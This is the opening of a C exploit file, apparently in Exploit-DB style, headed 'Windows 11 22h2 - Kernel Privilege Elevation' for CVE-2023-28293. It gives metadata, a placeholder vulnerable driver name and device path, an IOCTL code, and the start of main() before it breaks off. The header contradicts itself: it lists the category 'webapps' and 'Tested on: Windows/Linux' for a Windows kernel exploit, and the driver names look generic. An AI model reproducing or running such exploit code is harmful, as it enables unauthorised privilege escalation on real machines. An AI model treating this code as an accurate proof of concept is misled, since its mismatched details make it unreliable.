 // Exploit Title: Windows 11 22h2 - Kernel Privilege Elevation
// Date: 2023-06-20
// country: Iran
// Exploit Author: Amirhossein Bahramizadeh
// Category : webapps
// Vendor Homepage:
// Tested on: Windows/Linux
// CVE : CVE-2023-28293
#include <windows.h>
#include <stdio.h>
// The vulnerable driver file name
const char *driver_name = "vuln_driver.sys";
// The vulnerable driver device name
const char *device_name = "\\\\.\\VulnDriver";
// The IOCTL code to trigger the vulnerability
#define IOCTL_VULN_CODE 0x222003
// The buffer size for the IOCTL input/output data
#define IOCTL_BUFFER_SIZE 0x1000
int main()
{
    HANDLE device;
    DWORD bytes_returned;